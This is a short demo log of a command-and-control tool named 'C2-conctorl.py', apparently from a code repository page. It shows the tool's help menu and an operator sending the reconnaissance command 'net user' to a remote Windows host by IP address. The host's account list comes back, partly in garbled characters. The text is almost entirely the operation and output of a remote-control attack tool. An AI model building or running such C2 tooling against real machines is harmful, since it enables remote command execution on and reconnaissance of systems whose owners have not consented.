 ➜ version1.2-http-POST git:(master) ✗ python C2-conctorl.py
C2-Demo
-------------ver 1.2 ZDWW@Group-ADO-------------
Command for HELP!
================================================
1.Enter system command when C2 return result
2.Enter wait when C2 wait
3.Enter X when C2 quit
4.Enter help when print HELP information
================================================
[*]Enter Command:net user
[*]Waiting command run ...
[*]Put command success! Please wait!
[*]Command-[42.90.208.153]-net user:
\\52POJIE-PC ???û??‘?
-------------------------------------------------------------------------------
52pojie Administrator Guest
????ɹ???g?